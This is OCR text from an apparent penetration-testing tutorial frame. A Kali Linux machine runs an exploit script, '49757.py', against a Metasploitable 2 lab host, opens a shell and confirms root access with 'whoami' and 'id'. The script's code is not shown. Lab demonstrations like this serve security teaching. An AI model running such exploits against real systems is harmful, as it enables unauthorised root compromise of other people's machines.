 VMware Fusion File Edit View Virtual Machine Window Help GB Sun 29 Jan 15:08
kali-linux-2022.3-vmware-amd64
1 2 3 4 15:08
Kali Linux Metasploitable 2 | Metasp AutoDraw
https:/
kali@kali: ~
Kali Linux Kali Tools Kali Docs Kali Forum
File Actions Edit View Help
Select
self.open(host, port, timeout)
File "/usr/lib/python3.10/telnetlib.py", line 235, in open
self.sock = socket.create_connection((host, port), timeout)
File "/usr/lib/python3.10/socket.py", line 845, in create_connection
raise err
Gulian Techn
File "/usr/lib/python3.10/socket.py", line 833, in create_connection
sock.connect(sa)
ConnectionRefusedError: [Errno 111] Connection refused
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ python3 49757.py 192.168.1.180
Success, shell opened
Send `exit` to quit shell
whoami
root
id
uid=0(root) gid=0(root)
ip
If you prefer to read, visit https://gulian.uk